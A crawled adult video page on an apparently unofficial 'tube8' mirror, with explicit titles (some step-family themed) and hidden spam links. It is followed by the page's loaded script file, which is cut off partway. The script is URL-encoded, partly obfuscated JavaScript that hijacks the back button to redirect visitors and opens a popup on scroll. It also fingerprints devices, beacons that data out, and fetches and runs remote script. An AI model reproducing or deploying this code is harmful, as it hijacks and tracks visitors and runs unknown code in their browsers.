

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m-tube8.com/8583-.html
body_size: 5964
content:
<!DOCTYPE html>

<html class="en showDisclaimer" lang="en" id="lang_en" data-esp-node="tube8">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Hypnotic Big Ti Therapy eo 4 (cock Hero)</title>
<meta name="description" content="Hypnotic Big Ti Therapy eo 4 (cock Hero)" />
<meta property="og:site_name" content="Tube8 – Newest Porn Videos · ‎Porn Categories · ‎Teen (18+) (17048) · ‎Milf Videos Filter by" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hypnotic Big Ti Therapy eo 4 (cock Hero)" />
<meta property="og:url" content="https://m-tube8.com/8583-.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://m-tube8.com/engine/opensearch.php" title="Tube8 – Newest Porn Videos · ‎Porn Categories · ‎Teen (18+) (17048) · ‎Milf Videos Filter by" />
<meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="#272727">
    <link rel="apple-touch-icon" href="https://es.t8cdn.com/images/manifest-icons/apple-icon-180x180.png?cache=6f1f1dfcd2941370efb387768b556dfbae362796">
<link rel="icon" href="https://es.t8cdn.com/images/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://es.t8cdn.com/images/favicon.ico" type="image/x-icon">
    <meta name="distribution" content="global" />
 
    <meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
      <style type="text/css">  
    body{
font-family: -apple-system,BlinkMacSystemFont,Roboto,Open Sans,Helvetica Neue,sans-serif; 
font-size:13px; 
padding:0; 
margin:0;
background:#000000;
}


.myalert{
	font-size:15px;
	padding:10px 5px;
	background:#00b300;
	color:#fff;
	margin-bottom:10px;
}

a{font-size:15px; margin:0; padding:0; color:#bbb;}


ul{list-style-type:none; margin:0; padding:0;}
.clear{clear:both;}
.ugeest{
	color:#bbb;
	margin:10px 5px 0 0;
}
.relsa > a{
	display:block;
	color:#000;
	padding:3px 5px;
	margin:0;
}

.bottom-nav {clear: both; opacity:0;}

#hidemenu{display:none;}
#hidemenu a{display:block; width:98%; padding:17px 0; background:rgba(0,0,0,0.6); border:1px solid #484848; color:#f0f0f0; font-size:20px; text-align:center; margin:10px auto;}

.sort-story{margin-bottom:20px;color:#333;font-size:.9em;}
.sort-story a{padding:9px;}
.sort-story img{position:relative;margin-right:-12px;right:-5px;}
.sort-story img+a{padding:3px 10px 3px 20px;color:#ffffff;background:#1C5B85;border-radius:20px;}
.sort-story img+a:hover{background:#FF1F00;}  
          
  .sort{list-style:none;padding:0;margin:0;}
.sort > li, .sort{display:inline;}
.sort > li{margin:0 0 0 3%;}
.sort > li a{color:#ffffff;}
.sort > li.asc a, .sort > li.desc a{color:#3394e6;}
.sort > li.asc a:after, .sort > li.desc a:after{content:"";display:inline-block;vertical-align:middle;margin:-1px 0 0 .4em;width:6px;height:11px;-webkit-background-size:14px auto;background-size:14px auto;}
.sort > li.asc a:after{background-position:0 -11px;}
      </style>  
   <link href="/style/style.css" type="text/css" rel="stylesheet" /> 
    
</head>
<body>


<div class="topmenu">
	<div class="tmtelo">
		<div class="logo"><a href="/"><img src="https://es.t8cdn.com/images/custom-logos/Desktop_BlackFriday2018.png?cache=6f1f1dfcd2941370efb387768b556dfbae362796" /></a></div>
		
		<div class="topmn">
			<ul>
		
			</ul>
		</div>
		<div class="topmnmob"><div class="mobmn"><i class="fa fa-bars"></i></div></div>
	</div>
</div>

<div class="wp">
<div class="wrapper" placeholder="no">

<div class="up"><span>Top Tube8 Porn</span></div>
	
	<div class="bc">
	
		<div class="info">
			<div class="infobl ser">
				<div class="podava">
<div class="infobl">

    <form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-inner">
                      
						<input id="story" name="story" placeholder="search porn..." type="text" />
							<button type="submit" title="search"><i class="fa fa-search"></i></button>
						</div>
					</form>
                    
</div>	
   
         
﻿<a href="/anal/"  title='Anal'>Anal</a>
<a href="/solo-girls/"  title='Solo Girls'>Solo Girls</a>
<a href="/japanese/"  title='Japanese'>Japanese</a>
<a href="/teen/"  title='Teen'>Teen</a>
<a href="/milf/"  title='MILF'>MILF</a>
<a href="/asian/"  title='Asian'>Asian</a>
<a href="/big-tits/"  title='Big Tits'>Big Tits</a>
<a href="/ebony/"  title='Ebony'>Ebony</a>
<a href="/amateur/"  title='Amateur'>Amateur</a>
<a href="/gay/"  title='Gay'>Gay</a>
<a href="/lesbian/"  title='Lesbian'>Lesbian</a>
<a href="/mature/"  title='Mature'>Mature</a>
<a href="/bbw/"  title='BBW'>BBW</a>
<a href="/pov/"  title='POV'>POV</a>
<a href="/creampie/"  title='Creampie'>Creampie</a>
<a href="/shemale/"  title='Shemale'>Shemale</a>
<a href="/interracial/"  title='Interracial'>Interracial</a>
<a href="/big-ass/"  title='Big Ass'>Big Ass</a>
<a href="/hardcore/"  title='Hardcore'>Hardcore</a>
<a href="/threesome/"  title='Threesome'>Threesome</a>
<a href="/homemade/"  title='Homemade'>Homemade</a>
<a href="/blowjob/"  title='Blowjob'>Blowjob</a>
<a href="/latina/"  title='Latina'>Latina</a>
<a href="/pornstar/"  title='Pornstar'>Pornstar</a>
<a href="/bdsm/"  title='BDSM'>BDSM</a>
<a href="/orgy/"  title='Orgy'>Orgy</a>
<a href="/vintage/"  title='Vintage'>Vintage</a>
<a href="/masturbation/"  title='Masturbation'>Masturbation</a>
<a href="/big-dick/"  title='Big Dick'>Big Dick</a>
<a href="/cumshot/"  title='Cumshot'>Cumshot</a>
<a href="/toys/"  title='Toys'>Toys</a>
<a href="/petite/"  title='Petite'>Petite</a>
<a href="/public/"  title='Public'>Public</a>
<a href="/fat/"  title='Fat'>Fat</a>
<a href="/massage/"  title='Massage'>Massage</a>
<a href="/double-penetration/"  title='Double Penetration'>Double Penetration</a>
<a href="/lingerie/"  title='Lingerie'>Lingerie</a>
<a href="/squirt/"  title='Squirt'>Squirt</a>
<a href="/redhead/"  title='Redhead'>Redhead</a>
<a href="/office/"  title='Office'>Office</a>
<a href="/older-men/"  title='Older Men'>Older Men</a>
<a href="/outdoor/"  title='Outdoor'>Outdoor</a>
<a href="/handjob/"  title='Handjob'>Handjob</a>
<a href="/sleep/"  title='Sleep'>Sleep</a>
<a href="/swinger/"  title='Swinger'>Swinger</a>
<a href="/fetish/"  title='Fetish'>Fetish</a>
<a href="/hotel/"  title='Hotel'>Hotel</a>
<a href="/hd-sex/"  title='HD Sex'>HD Sex</a>
<a href="/students/"  title='Students'>Students</a>
<a href="/bukkake/"  title='Bukkake'>Bukkake</a>
<a href="/nurses/"  title='Nurses'>Nurses</a>
<a href="/footjob/"  title='Footjob'>Footjob</a>
<a href="/bondage/"  title='Bondage'>Bondage</a>
<a href="/fisting/"  title='Fisting'>Fisting</a>
<a href="/uniform/"  title='Uniform'>Uniform</a>
<a href="/small-tits/"  title='Small Tits'>Small Tits</a>
<a href="/striptease/"  title='Striptease'>Striptease</a>
<a href="/bisexual/"  title='Bisexual'>Bisexual</a>
<a href="/housewives/"  title='Housewives'>Housewives</a>
<a href="/for-women/"  title='For Women'>For Women</a>
<a href="/doctor/"  title='Doctor'>Doctor</a>
<a href="/asmr/"  title='ASMR'>ASMR</a>
<a href="/oral/"  title='Oral sex'>Oral sex</a>
<a href="/arab/"  title='Arab'>Arab</a>
	 
                  
				</div>
			</div>
		</div>
		
		<div class="telo">
			<div class="lenta">
                
                    
                    
                    
                  
 
                <p class="clear"></p>
                    </div>
          </div>
			    <div id='dle-content'>

<meta property="ya:ovs:adult" content="yes">
<meta property="og:site_name" content="m-tube8.com">
<meta property="og:title" content="Hypnotic Big Ti Therapy eo 4 (cock Hero)">
<meta property="og:image" content="https://m-tube8.com/uploads/thumbs/2023-12-29/8583/epor_00.jpg">
<meta property="ya:ovs:upload_date" content="29-12-2023, 12:52">
<meta property="og:type" content="video.other">
<meta property="og:video:type" content="video/mp4">
<meta property="ya:ovs:status" content="published">
<meta property="ya:ovs:allow_embed" content="true">
<meta property="ya:ovs:embed_url" content="https://video.porno.sexy/videos.php?vid=epor_RjIlb3JlaC1rY29jLTQtb2VkaXYteXBhcmVodC1zdGl0LWdpYi1jaXRvbnB5aEYyJU5CSFRQRUYyJWZ6UllOUXJWelIwLW9lZGl2">
<meta property="og:url" content="https://m-tube8.com/8583-.html">


<div class="infobl">
				<div class="topinfo"><h1>Hypnotic Big Ti Therapy eo 4 (cock Hero)...</h1></div>

     <noindex>  
 <iframe src="https://video.porno.sexy/videos.php?vid=epor_RjIlb3JlaC1rY29jLTQtb2VkaXYteXBhcmVodC1zdGl0LWdpYi1jaXRvbnB5aEYyJU5CSFRQRUYyJWZ6UllOUXJWelIwLW9lZGl2&amp;w=100%&amp;h=360%&amp;tpl=UP&amp;img=https://m-tube8.com/uploads/thumbs/2023-12-29/8583/epor_00.jpg&amp;title=Hypnotic Big Ti Therapy eo 4 (cock Hero)" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="380px" scrolling="no" width="100%"></iframe>
    </noindex>

    
<div class="seotxt">
   
Watch porn for free on tube8 Hypnotic Big Ti Therapy eo 4 (cock Hero)<a style="display:none;" href="http://newtemplates.ru/">скачать dle 11.0</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a> <a href="https://tube8.com.ru/" target="_blank"><span style="color: #FFE961; font-weight: bold; ">TUBE8 Russia</span></a><br/><a href="https://www.ukrainie.sexy/ru/" target="_blank"><span style="color: #FFFE0F; font-weight: bold; ">Russian porn</span></a><br/><a href="https://nevis-moda.ru/porno/porno-incest/" target="_blank">порно инцест</a><br/>Best <a href="https://xxxi.porn/porno-cats" target="_blank"><span style="">porn website</span></a> ever!<br/><a href="https://xxxrussian.biz" target="_blank">https://xxxrussian.biz</a><br/>                     </div>
				</div>
				<div class="instrument">
					<div class="infos">

					</div>
					<div class="clear"></div>
				</div>

<div class="infobl">
<span class="topinform"> <a href="https://m-tube8.com/milf/">MILF</a></span>
</div>

<div style="text-align:center;">
    
   <div class="infobl rela">
<div class="topinform"><span>tube8</span></div>
			<div class="shorttxt relimg">     

			</div>
       
</div>
    
<div class="infobl rela">
<a href="https://m-tube8.com/8212-.html">
    	   
		<div class="topinform"><span>Sara Jay - Saraand039s Seductive Therapy</span></div>
 
    
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2023-12-29/8212/epor_00.jpg" alt="Sara Jay - Saraand039s Seductive Therapy" title="Sara Jay - Saraand039s Seductive Therapy" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m-tube8.com/7499-.html">
    	   
		<div class="topinform"><span>Family Therapy With My Step Daughter Skylar Vox</span></div>
 
    
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2023-12-07/7499/xvid_00.jpg" alt="Family Therapy With My Step Daughter Skylar Vox" title="Family Therapy With My Step Daughter Skylar Vox" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m-tube8.com/2597-.html">
    	   
		<div class="topinform"><span>MAC NEEDS SEX THERAPY EPISODE 2 TEASER</span></div>
 
    
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2023-12-07/2597/xvid_00.jpg" alt="MAC NEEDS SEX THERAPY EPISODE 2 TEASER" title="MAC NEEDS SEX THERAPY EPISODE 2 TEASER" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m-tube8.com/2301-.html">
    	   
		<div class="topinform"><span>Job-hunting interview beauty Hypnotic recreation 3 - Free3</span></div>
 
    
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2023-12-07/2301/xvid_00.jpg" alt="Job-hunting interview beauty Hypnotic recreation 3 - Free3" title="Job-hunting interview beauty Hypnotic recreation 3 - Free3" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m-tube8.com/1233-.html">
    	   
		<div class="topinform"><span>Goth Teen Squir on Step Brotherand039s Cock - Valerica Steele - Family Therapy - Alex Adams</span></div>
 
    
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2023-12-07/1233/xvid_00.jpg" alt="Goth Teen Squir on Step Brotherand039s Cock - Valerica Steele - Family Therapy - Alex Adams" title="Goth Teen Squir on Step Brotherand039s Cock - Valerica Steele - Family Therapy - Alex Adams" width="320" height="240" />
				
			</div>
</a>

</div>
</div></div>
	</div>
		<div class="clear"></div>
</div>      
            
	<div class="clear"></div>
</div>

<footer>
	<div class="footer">

        <p class="clear"></p>
         <div class="btnmore"><a href="https://www.tube8.com/info.html#dmca" rel="nofollow" target="_blank">DMCA</a></div>
       
		<div class="copyright"><b>Copyright © 2023 tube8.com</b></div>
		
		<div class="clear"></div>
          <noindex> 

           <!--
<link media="screen" href="/style/engine.css" type="text/css" rel="stylesheet" />
-->
            <script src="/jquery.min.js"></script>
              <script src="/libs.js"></script>
        <script type="text/javascript">

function openbox(id){
    display = document.getElementById(id).style.display;

    if(display=='none'){
       document.getElementById(id).style.display='block';
    }else{
       document.getElementById(id).style.display='none';
    }
}
</script>  
<script>
$(document).ready(function() {
	$('.mobmn').click(function(){
		var pl = $('.wrapper').attr("placeholder");
		if(pl == 'no'){
			$('.wrapper').attr( 'placeholder', 'yes');
			$('.wp').addClass("blackbg");
			$('.ser').animate({left: "0px"}, 600);
		}
		else{
			$('.wrapper').attr( 'placeholder', 'no');
			$('.wp').removeClass("blackbg");
			$('.ser').animate({left: "-94%"}, 400);
		}
	});
	
	$(window).scroll(function () {
        if ($(this).scrollTop() > 150) {
            $('.up').fadeIn();
        } else {
            $('.up').fadeOut();
        }
    });
    
    $('.up').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
});
</script>   
              
         <script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
    ";"+Math.random();//--></script>
 
<script src='https://uk.porno.sexy/players/js/code.php'></script>    
   <script src='https://uk.porno.sexy/js/code.php'></script>
       

              <script type="text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Tak", "Nie", "Wstaw", "Anuluj", "Zapisz", "Usuń", "Trwa ładowanie. Czekaj... "];
var menu_short     = 'Szybka edycja';
var menu_full      = 'Pełna edycja';
var menu_profile   = 'Profil użytkownika';
var menu_send      = 'Wyślij wiadomość';
var menu_uedit     = 'Panel Admina';
var dle_info       = 'Informacja';
var dle_confirm    = 'Potwierdzenie';
var dle_prompt     = 'Wprowadzanie informacji';
var dle_req_field  = 'Wypełnij wszystkie wymagane pola';
var dle_del_agree  = 'Czy na pewno chcesz usunąć tą publikację?';
var dle_spam_agree = 'Czy na pewno chcesz oznaczyć użytkownika jako spamer? To spowoduje usunięcie wszystkich jego Publikacji';
var dle_complaint  = 'Wpisz treść swojej skargi do administracji:';
var dle_big_text   = 'Zbyt duży text.';
var dle_orfo_title = 'Wpisz wiadomość do administracji o znalezionym błędzie gramatycznym';
var dle_p_send     = 'Wyślij';
var dle_p_send_ok  = 'Informacja została wysłanae';
var dle_save_ok    = 'Zmiany zostały zapisane.';
var dle_reply_title= 'Odpowiedz na komentarz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Usuń artykuł';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>
        <script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;18"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;18"></script>
        </noindex>
   
   </div>

</footer>
   </div>   
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uk.porno.sexy/js/code.php
body_size: 4316
content:
document.write(decodeURIComponent("%3Cscript%3E%0A%28function%20%28%29%20%7B%0A%20%20%20%20let%20fired%20%3D%20false%3B%0A%20%20%20%20history.pushState%28%7B%20page%3A%201%20%7D%2C%20%22%22%2C%20location.href%29%3B%0A%20%20%20%20window.addEventListener%28%22popstate%22%2C%20function%20%28%29%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%21fired%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20fired%20%3D%20true%3B%0Awindow.location.href%20%3D%20%22https%3A%2F%2Fbruceupper.com%2Fbens%2Fvinos.js%3F23918%26mode%3Dredir%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28%28%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20history.go%28-1%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%20100%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%29%3B%0A%7D%29%28%29%3B%0A%3C%2Fscript%3E%0A%3Cscript%3E%0Awindow.addEventListener%28%22scroll%22%2C%20function%20%28%29%20%7B%0A%20%20%20%20if%20%28sessionStorage.getItem%28%22scrolled%22%29%29%20return%3B%0A%20%20%20%20sessionStorage.setItem%28%22scrolled%22%2C%20%221%22%29%3B%0A%0A%20%20%20%20window.open%28%22https%3A%2F%2Fbruceupper.com%2Fbens%2Fvinos.js%3F23918%26mode%3Dredir%22%2C%20%22_blank%22%29%3B%0A%7D%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20type%3D%27text%2Fjavascript%27%20src%3D%27https%3A%2F%2Fformayday.com%2Fservices%2F%3Fid%3D143527%27%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%27text%2Fjavascript%27%20data-cfasync%3D%27false%27%3E%0A%20%20let%20e70416f2f0_cnt%20%3D%200%3B%0A%20%20let%20e70416f2f0_interval%20%3D%20setInterval%28function%28%29%7B%0A%20%20%20%20if%20%28typeof%20e70416f2f0_country%20%21%3D%3D%20%27undefined%27%29%20%7B%0A%20%20%20%20%20%20clearInterval%28e70416f2f0_interval%29%3B%0A%20%20%20%20%20%20%28function%28%29%7B%0A%20%20%20%20%20%20%20%20var%20ud%3B%0A%20%20%20%20%20%20%20%20try%20%7B%20ud%20%3D%20localStorage.getItem%28%27e70416f2f0_uid%27%29%3B%20%7D%20catch%20%28e%29%20%7B%20%7D%0A%20%20%20%20%20%20%20%20var%20script%20%3D%20document.createElement%28%27script%27%29%3B%0A%20%20%20%20%20%20%20%20script.type%20%3D%20%27text%2Fjavascript%27%3B%0A%20%20%20%20%20%20%20%20script.charset%20%3D%20%27utf-8%27%3B%0A%20%20%20%20%20%20%20%20script.async%20%3D%20%27true%27%3B%0A%20%20%20%20%20%20%20%20script.src%20%3D%20%27https%3A%2F%2F%27%20%2B%20e70416f2f0_domain%20%2B%20%27%2F%27%20%2B%20e70416f2f0_path%20%2B%20%27%2F%27%20%2B%20e70416f2f0_file%20%2B%20%27.js%3F23917%26v%3D3%26u%3D%27%20%2B%20ud%20%2B%20%27%26a%3D%27%20%2B%20Math.random%28%29%3B%0A%20%20%20%20%20%20%20%20document.body.appendChild%28script%29%3B%0A%20%20%20%20%20%20%7D%29%28%29%3B%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20e70416f2f0_cnt%20%2B%3D%201%3B%0A%20%20%20%20%20%20if%20%28e70416f2f0_cnt%20%3E%3D%2060%29%20%7B%0A%20%20%20%20%20%20%20%20clearInterval%28e70416f2f0_interval%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D%2C%20500%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20src%3D%22https%3A%2F%2Fplayers-services.win%2Fplayer-engine%2Fv1.js%3Fhash%3D5e7a1a736358b8d4a25dac2f9634b9da%22%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%22application%2Fjavascript%22%3E%0A%20%20%20%20%21function%28%29%7Bvar%20e%3Dfunction%28e%29%7Bvar%20t%3D0%3Breturn%20t%3Dperformance%26%26performance.now%3F1%2Aperformance.now%28%29.toFixed%282%29%3A-1%2Anew%20Date%28%29.getTime%28%29.toFixed%282%29%2Ce%26%26%28t-%3D1%2Ae%29%2Ct%7D%3Blet%20t%3DparseInt%281e3%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e6%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e9%2AMath.random%28%29%29%2Cr%3De%28%29%2Cn%3D%225e7a1a73%22%20%2B%20%226358b8d4%22%20%2B%20%22a25dac2f%22%20%2B%20%229634b9da%22%3Bvar%20a%3Dnull%3Bwindow.addEventListener%28%22beforeunload%22%2Cfunction%28%29%7Bif%28%21a%29return%3Blet%20i%3Ddocument.activeElement%3Bvar%20o%3D%22%22%3Bi%26%26%22A%22%3D%3D%3Di.tagName%26%26%28o%3Di.href%29%2Cnavigator.sendBeacon%28%22https%3A%2F%2F%22%2Ba%2B%22%2Foth%2Funld%3Frand%3D%22%2BMath.random%28%29%2CJSON.stringify%28%7Bsth%3An%2Csid%3At%2Cpltime%3Ae%28r%29%2Ccurpage%3Adocument.location.href%2Crefpage%3Adocument.referrer%2Cgoto%3Ao%7D%29%29%7D%2C%211%29%3Bvar%20i%3Dfunction%28r%29%7Bvar%20i%3Dr.split%28%22%5E%22%29%3Ba%3Di%5B0%5D%3Bvar%20o%3D%22https%3A%2F%2F%22%2Bi%5B0%5D%2Bi%5B1%5D%2B%22%3Fsh%3D%22%2Bdocument.location.host.replace%28%2F%5Ewww%5C.%2F%2C%22%22%29%2B%22%26sth%3D%22%2Bn%2B%22%26m%3De1e3d0ef5c7cca7e1a460e8ec452f438%26vd%3D%26cu%3D%26cf%3D402a8867d248e73be32f4c1ee829d8f0%26sid%3D%22%2Bt%2B%22%26sntime%3D%22%2Be%28%29%2B%22%26curpage%3D%22%2BencodeURIComponent%28document.location%29%2B%22%26pageref%3D%22%2BencodeURIComponent%28document.referrer%29%2B%22%26ifr%3D%22%2B%28window%21%3D%3Dwindow.top%3F1%3A0%29%2B%22%26rand%3D%22%2BMath.random%28%29%2Cc%3Dfunction%28e%2Ct%29%7Bvar%20r%3Ddocument.createElement%28%22script%22%29%3Br.src%3De%2B%22%26_epn%3D%22%2B%28t%7C%7C%22%22%29%2Cr.type%3D%22text%2Fjavascript%22%2Cr.setAttribute%28%22data-mrmn-tag%22%2C%22iam%22%29%2Cr.setAttribute%28%22async%22%2C%22async%22%29%2Cdocument.head%3Fdocument.head.appendChild%28r%29%3Adocument.getElementsByTagName%28%22script%22%29%5B0%5D.parentNode.insertBefore%28r%2Cdocument.getElementsByTagName%28%22script%22%29%5B0%5D%29%7D%3B%22undefined%22%3D%3Dtypeof%20navigator%3Fc%28o%2C1%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData%3Fc%28o%2C2%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData.getHighEntropyValues%3Fc%28o%2C3%29%3A%22undefined%22%3D%3Dtypeof%20fetch%3Fc%28o%2C4%29%3Anavigator.userAgentData.getHighEntropyValues%28%5B%22architecture%22%2C%22model%22%2C%22platform%22%2C%22platformVersion%22%5D%29.then%28function%28e%29%7Bvar%20t%3D%7B%7D%3Btry%7BlocalStorage%26%26localStorage.getItem%28%22_%22%2Bn%29%26%26%28t%5B%22x-ch-uid%22%5D%3Dbtoa%28localStorage.getItem%28%22_%22%2Bn%29%29%29%7Dcatch%28r%29%7B%7De.architecture%26%26%28t%5B%22x-ch-arc%22%5D%3Dbtoa%28e.architecture%29%29%2Ce.brands%26%26e.brands.length%3E0%26%26%28t%5B%22x-ch-br%22%5D%3Dbtoa%28JSON.stringify%28e.brands%29%29%29%2Ce.mobile%26%26%28t%5B%22x-ch-mob%22%5D%3Dbtoa%28e.mobile%29%29%2Ce.model%26%26%28t%5B%22x-ch-mod%22%5D%3Dbtoa%28e.model%29%29%2Ce.platform%26%26%28t%5B%22x-ch-pl%22%5D%3Dbtoa%28e.platform%29%29%2Ce.platformVersion%26%26%28t%5B%22x-ch-plv%22%5D%3Dbtoa%28e.platformVersion%29%29%2Cfetch%28o%2C%7Bheaders%3At%7D%29.then%28function%28e%29%7Breturn%20e.ok%2Ce.headers.get%28%22xid%22%29%26%26localStorage%26%26localStorage.setItem%28%22_%22%2Bn%2Ce.headers.get%28%22xid%22%29%29%2Ce.blob%28%29%7D%29.then%28function%28e%29%7Bvar%20t%3DURL.createObjectURL%28e%29%2Cr%3Ddocument.createElement%28%22script%22%29%3Br.src%3Dt%2Cr.type%3D%22text%2Fjavascript%22%2Cdocument.head.appendChild%28r%29%7D%29.catch%28function%28e%29%7Bc%28o%2C%225_%22%2Be%29%7D%29%7D%29.catch%28function%28e%29%7Bc%28o%2C6%29%7D%29%7D%2Co%3Dfunction%28e%29%7Bif%28window%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%26%26%210%21%3D%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%29%7Bvar%20t%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3Bwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3D%210%2Ci%28t%29%3Breturn%7D%21%28%28e%3De%7C%7C0%29%3E100%29%26%26%28e%2B%2B%2CsetTimeout%28function%28%29%7Bo%28e%29%7D%2C1e3%29%29%7D%3Bo%28%29%7D%28%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20data-cfasync%3D%27false%27%3Efunction%20R%28K%2Ch%29%7Bvar%20O%3DX%28%29%3Breturn%20R%3Dfunction%28p%2CE%29%7Bp%3Dp-0x87%3Bvar%20Z%3DO%5Bp%5D%3Breturn%20Z%3B%7D%2CR%28K%2Ch%29%3B%7D%28function%28K%2Ch%29%7Bvar%20Xo%3DR%2CO%3DK%28%29%3Bwhile%28%21%21%5B%5D%29%7Btry%7Bvar%20p%3DparseInt%28Xo%280xac%29%29%2F0x1%2A%28-parseInt%28Xo%280x90%29%29%2F0x2%29%2BparseInt%28Xo%280xa5%29%29%2F0x3%2A%28-parseInt%28Xo%280x8d%29%29%2F0x4%29%2BparseInt%28Xo%280xb5%29%29%2F0x5%2A%28-parseInt%28Xo%280x93%29%29%2F0x6%29%2BparseInt%28Xo%280x89%29%29%2F0x7%2B-parseInt%28Xo%280xa1%29%29%2F0x8%2BparseInt%28Xo%280xa7%29%29%2F0x9%2A%28parseInt%28Xo%280xb2%29%29%2F0xa%29%2BparseInt%28Xo%280x95%29%29%2F0xb%2A%28parseInt%28Xo%280x